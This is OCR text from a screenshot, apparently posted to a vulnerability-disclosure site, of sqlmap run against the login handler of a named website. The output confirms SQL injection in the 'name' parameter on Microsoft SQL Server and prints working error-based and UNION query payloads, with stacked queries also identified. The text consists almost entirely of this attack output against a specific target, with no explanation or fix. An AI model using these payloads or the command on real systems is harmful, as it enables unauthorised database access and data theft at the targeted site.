 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.sxlca.com/tools/login.
ashx" --data "name=vJrRxr0L&pass=e" -p "name"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:09:10
[16:09:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:09:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: name=vJrRxr0L' AND 3148=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHA
R(111)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (3148=3148) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(115)+CHAR(109)+CHAR(102)+CHAR(113))) AND 'toeQ'='toeQ
&pass=e
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: name=vJrRxr0L' UNION ALL SELECT CHAR(113)+CHAR(101)+CHAR(111)+CHAR(
119)+CHAR(113)+CHAR(79)+CHAR(88)+CHAR(82)+CHAR(72)+CHAR(108)+CHAR(65)+CHAR(110)+
CHAR(65)+CHAR(87)+CHAR(65)+CHAR(113)+CHAR(115)+CHAR(109)+CHAR(102)+CHAR(113)-- &
pass=e
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
www.wooyun.org